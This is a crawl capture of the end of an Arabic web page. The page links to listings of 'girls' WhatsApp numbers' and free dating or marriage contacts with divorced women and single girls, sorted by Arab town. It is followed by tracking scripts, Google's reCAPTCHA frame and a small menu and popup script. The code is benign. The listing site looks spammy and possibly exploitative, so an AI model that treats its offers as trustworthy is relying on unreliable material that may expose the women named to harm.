<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/tunisia/douar-el-hadj-toumi/" class="tag-link">بنات Douar el Hadj Toumi على الواتساب</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/egypt/zifta/" class="tag-link">بنات للزواج من Zifta مجانا</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/iraq/%D8%A7%D9%84%D8%B1%D9%85%D8%A7%D8%AF%D9%8A/" class="tag-link">بنات للزواج من الرمادي مجانا</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/algeria/%D8%A7%D9%84%D9%82%D8%B1%D8%A7%D8%B1%D9%85-%D9%81%D9%88%D9%82%D8%A9/" class="tag-link">نساء مطلقات و فتيات عازبات للتعارف القرارم فوقة - الجزائر</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/jordan/%D8%B5%D9%88%D9%8A%D9%84%D8%AD/" class="tag-link">بنات صويلح</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/kuwait/%D8%A7%D9%84%D8%A3%D9%86%D8%AF%D9%84%D8%B3/" class="tag-link">نساء مطلقات و فتيات عازبات للتعارف الأندلس - الكويت</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/yemen/%D8%AD%D9%8A%D8%B3%E2%80%8E/" class="tag-link">بنات ونساء حيس‎ للتعارف مجانا</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/oman/%D9%88%D9%84%D8%A7%D9%8A%D8%A9-%D8%B5%D9%88%D8%B1/" class="tag-link">بنات للزواج من ولاية صور مجانا</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/palestine/%D8%AC%D9%86%D9%8A%D9%86/" class="tag-link">بنات للزواج من جنين مجانا</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/qatar/%D8%A7%D9%84%D8%B1%D9%8A%D8%A7%D9%86/" class="tag-link">نساء مطلقات و فتيات عازبات للتعارف الريان - قطر</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/%D8%A7%D9%84%D8%B1%D8%A8%D8%A7%D8%B7/%D8%A7%D9%84%D8%B1%D8%A8%D8%A7%D8%B7/" class="tag-link">بنات ونساء الرباط للتعارف مجانا</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/bahrein/%D8%A7%D9%84%D9%85%D8%A7%D9%84%D9%83%D9%8A%D8%A9/" class="tag-link">بنات للزواج من المالكية مجانا</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/morocco/%D8%A7%D9%84%D8%B1%D9%8A%D8%A7%D8%B6%E2%80%8E/" class="tag-link">بنات ونساء الرياض‎ للتعارف مجانا</a>
</div>
</div>
</div>
</div>
</div>
<div class="footer d-block">
<div class="container" style="overflow: initial">
<div class="row">
<div class="navbar float-lg-right col-12 col-lg-8 px-0">
<ul class="col navbar-nav navbar-expand justify-content-center justify-content-lg-start">
<li class="nav-item mx-1 mx-lg-0"><a href="https://arkambanat.net/privacy-policy.html">سياسة الخصوصية</a></li>
<li class="nav-item mx-1 mx-lg-3"><a href="https://arkambanat.net/terms.html">شروط الإستخدام</a></li>
<li class="nav-item mx-1 mx-lg-3"><a href="https://arkambanat.net/contact-us.html">اتصل بنا</a></li>
</ul>
</div>
<div class="col col-12 col-lg-4 d-flex justify-content-lg-end justify-content-center py-2 copyright">
<a href="https://arkambanat.net">موقع أرقام بنات واتساب &copy; 2026</a>
</div>
</div>
</div>
</div>
<script async type="text/javascript" src="https://arkambanat.net/assets/js/minified.js"></script>
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TDT6NV34"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5831e1811e09483999ae52a554d59415","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ShkUK5mdWaPoOqwKzxuERQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769006497076');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://arkambanat.net/assets/js/minified.js
body_size: 55
content:
/* ------------ SHOW_HIDE_MENU ------------ */
$(document).ready(function(){
	$(".menu-btn").click(function(){
		if($(".menu").hasClass("d-none")){
			$(".menu").removeClass("d-none");
		}else{
			$(".menu").addClass("d-none");
		}
	});
	$(document).mouseup(function(e){
		var container = $(".menu-btn");
		if(!container.is(e.target) 
		&& container.has(e.target).length === 0){
		if(!$(".menu").hasClass("d-none")){
			$(".menu").addClass("d-none");
		}
		}
	});
});
/* ------------ SHOW_HIDE_MENU ------------ */



/* ------------ POOP_UP ------------ */
function showPoopUp(content = null){
	if(content !== null){
		var component = '<div class="poop-up">' +
							'<div class="shadow"></div>' +
							'<div class="content-box poop-up--box border-box p-2 m-auto">' +
								'<span class="poop-up--remove-btn"><i class="fas fa-times"></i></span>' +
								content +
							'</div>' +
						'</div>';			
		$("body").append(component);
		$("body").css('overflow', 'hidden');
		$(".shadow").click(function(){
			$(".poop-up").remove();
			$("body").removeAttr('style');
		});	
		$(".poop-up--remove-btn").click(function(){
			$(".poop-up").remove();
			$("body").removeAttr('style');
		});	
		$(document).keyup(function(e) {
			if (e.keyCode === 27){
			$(".poop-up").remove();
			$("body").removeAttr('style');
			}  
		});
	}
}
/* ------------ POOP_UP ------------ */

